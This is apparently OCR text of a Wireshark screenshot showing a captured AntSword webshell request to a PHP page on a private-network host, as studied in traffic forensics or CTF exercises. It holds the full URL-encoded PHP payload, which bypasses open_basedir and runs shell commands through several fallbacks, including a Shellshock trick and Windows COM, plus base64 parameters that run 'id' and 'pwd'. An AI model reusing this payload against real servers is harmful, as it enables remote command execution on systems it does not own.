 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获
tcp.stream eq 0
No. Time Source
17 5.263375 192.168.2
18 5.263433 192.168.2
19 5.267778 192.168.2
20 5.268603 192.168.2
21 5.268650 192.168.2
22 5.268667 192.168.2
23 5.268675 192.168.2
24 5.268681 192.168.2
25 5.268685 192.168.2
26 5.277230 192.168.2
27 5.277350 192.168.2
28 5.283215 192.168.2
29 5.283363 192.168.2
30 5.283372 192.168.2
31 5.283378 192.168.2
Frame 24: 894 bytes on wire
Ethernet II, Src: DigitalCh
Internet Protocol Version 4
Transmission Control Protoc
[3 Reassembled TCP Segments
Hypertext Transfer Protocol
HTML Form URL Encoded: appl
[…]Form item: "1" = "@i
Key: 1
Value […]: @ini_set("d
Form item: "e5d0dbe94954
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd
Key (urlencoded-form.key), 14 byt
Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd
%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr
%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%2
2%2F.d53e47c56e78%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3
B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%
3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3
B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%
222c%22.%223f5%22%3Becho%20%40asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22m
a569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POS
T%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c
%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(
%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22
PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindo
wsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24env
arr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%
3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%2
4d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26
%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%2
6%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20F
ALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%2
2)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%
3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)
%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SC
RIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('sh
ell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(f
e('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc
_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)
%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C204
8))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif
(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%2
4w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr
()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%
3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3Eg
etMessage()%3B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2V
jaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 84
分组 26。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (5477 bytes) 显示为 ASCII No delta times 流 0
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
PERM
2 TSecr=3389118190 WS=128
TCP PDU reassembled in 24]
2 [TCP PDU reassembled in 24]
3200
56666
%3Bprin t%20(%24
et!%3D0 )%3F%22r
t%3D%7B %24ret%7
%22%3A% 22%22%3B
3B%7Dca tch(Exce
tion%20 %24e)%7B
cho%20% 22ERROR%
A%2F%2F %22.%24e
%3EgetM essage()
3B%7D%3 Basoutpu
()%3Bdi e()%3B&e
d0dbe94 954b3=SR
ma569ee dd00c3b=
8L2Jpbi 9zaA%3D%
D&ucc3f 8650c92a
=AkY2Qg Ii92YXIv
3d3L2h0 bWwiO2lk
2VjaG8g ZTEyNGJj
3B3ZDtl Y2hvIDQz
TIz
配置: Default
XenoEcho